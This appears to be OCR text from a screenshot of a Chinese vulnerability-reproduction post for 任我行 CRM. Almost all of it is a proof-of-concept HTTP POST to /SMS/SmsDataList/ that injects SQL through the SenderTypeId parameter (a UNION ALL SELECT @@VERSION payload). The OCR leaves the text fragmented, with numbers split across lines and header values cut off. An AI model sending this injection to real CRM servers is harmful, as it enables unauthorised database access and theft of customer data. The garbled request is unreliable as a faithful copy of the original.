
“欢迎使用任我行CRM”
漏洞复现
PoC
POST /SMS/SmsDataList/?pageIndex=
1
&pageSize=
3
Host: 
User-Agent: Mozilla/
5.0
(
Windows NT 
10.0
; Win
Accept: text/html,application/xhtml+xml,appli
Accept-Language: zh-CN,zh;q=
0.8
,zh-TW;q=
0.7
,z
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 
1
Content-Type: application/x-www-form-urlencod
SenderTypeId=
0
' UNION ALL SELECT @@VERSION --